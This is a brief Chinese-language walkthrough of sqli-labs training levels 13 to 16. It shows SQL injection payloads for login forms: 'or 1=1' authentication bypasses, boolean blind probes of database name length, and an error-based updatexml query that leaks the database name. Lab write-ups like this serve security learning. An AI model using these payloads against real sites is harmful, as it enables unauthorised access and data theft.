

less-13

在上下框输入',发现都有报错,可能存在回显点。

在上下框输入',发现都有报错,可能存在回显点。



闭合方式为"),同样使用布尔盲注解决

闭合方式为"),同样使用布尔盲注解决

1' and length(database())>7)#





less-14

输入双引号出现报错,判断可能存在回显点

闭合方式为"#。

1" and updatexml(1,concat(1,(select database())),2)#



less-15

输入下面代码后显示登录成功

1' or 1=1#

经过判断闭合方式为单引号,但是没有回显位,使用布尔盲注

1' or length(database())>7#

依次判断数据库字母即可



less-16

1") or 1=1#

输入后显示登录成功,和上题一样操作即可

1") or length(database())>7#

804

804

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?